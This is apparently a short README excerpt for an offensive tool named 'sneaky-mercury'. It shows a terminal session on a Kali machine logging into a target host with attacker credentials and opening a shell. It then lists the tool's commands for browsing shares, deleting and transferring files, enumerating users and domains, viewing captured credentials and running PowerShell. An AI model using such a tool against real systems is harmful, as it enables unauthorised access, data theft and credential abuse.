 sneaky@kali:~$ ./sneaky-mercury 192.168.50.13 -u attacker -p qttqcker shell
[*] Connected: Let's play...
Please type "help" to get commands...
help
[*] Available commands:
connect     -> Connect to a Share
ls          -> List files
cd          -> Change current directory
rm          -> Delete file
upload      -> Upload a file
download    -> Download a file
whoami      -> whoami
domains     -> List domains
users       -> List users
shares      -> List shares
db          -> Show DB of captured credentials
powershell  -> Execute a powershell command
help        -> Print this message